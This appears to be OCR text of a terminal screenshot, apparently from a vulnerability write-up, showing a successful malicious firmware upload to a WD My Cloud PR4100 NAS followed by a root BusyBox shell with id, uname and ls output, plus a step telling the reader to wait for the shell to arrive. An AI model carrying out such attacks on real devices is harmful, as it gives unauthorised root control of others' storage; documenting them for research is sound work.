 File Edit View Bookmarks Settings Help
< HTTP/1.1 100 Continue
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Wed, 17 Feb 2021 20:03:13 GMT
< Server: Apache
< X-Frame-Options: sameorigin
< X-Powered-By: PHP/5.4.45
< Vary: Accept-Encoding
< X-Orion-Version: 2.7
< Transfer-Encoding: chunked
< Content-Type: text/xml; charset=utf-8
< Content-Language: en
<
* Connection #0 to host 192.168.100.2 left intact
<?xml version="1.0" encoding="utf-8"?><firmware_update><status>success</status></firmw
> 7: Now sit back and wait for Shelly, she takes around 3 minutes to arrive!
..����!����
BusyBox v1.20.2 (2019-07-04 10:39:50 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
root@MyCloudPR4100 / #
root@MyCloudPR4100 / # id
id
uid=0(root) gid=0(root)
root@MyCloudPR4100 / # uname -a
uname -a
Linux MyCloudPR4100 4.1.13 #1 SMP Mon Jun 29 00:11:44 PDT 2020 Build-git249a60f x86_64 GNU/Linux
root@MyCloudPR4100 / #
root@MyCloudPR4100 / # ls
ls
CacheVolume etc lib opt sbin tmp
bin home lib64 proc shares usr
dev init mnt root sys var
root@MyCloudPR4100 / #
WD
My Cloud
PR4100
Ver.:2.91.337
Temp.:29C/84F